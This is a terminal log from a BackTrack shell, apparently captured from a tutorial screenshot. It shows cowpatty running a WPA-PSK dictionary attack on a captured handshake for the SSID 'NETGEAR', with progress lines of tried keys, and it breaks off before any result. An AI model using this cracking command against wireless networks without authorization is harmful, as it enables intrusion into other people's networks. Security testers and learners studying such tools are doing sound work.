 root@bt:~# cowpatty -d /hd/wpa/xag-0/NETGEAR -r wpa-03.cap -s NE
TGEAR
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK pas
sphrase.
Starting dictionary attack.  Please be patient.
key no. 10000: 1Seaport
key no. 20000: 53dog162
key no. 30000: CHARLESW
key no. 40000: Maulwurf
key no. 50000: a^nonnai
key no. 60000: accueils
key no. 70000: afgeveze
key no. 80000: aliensex
key no. 90000: andujare\a
key no. 100000: aposafranine
key no. 110000: assaulte
key no. 120000: avizorar
key no. 130000: baseba11
key no. 140000: benzophenazine
key no. 150000: bingsuni
key no. 160000: boonyong
key no. 170000: brustkor
key no. 180000: camphoric
key no. 190000: centropl
key no. 200000: chowdhur
key no. 210000: cokacola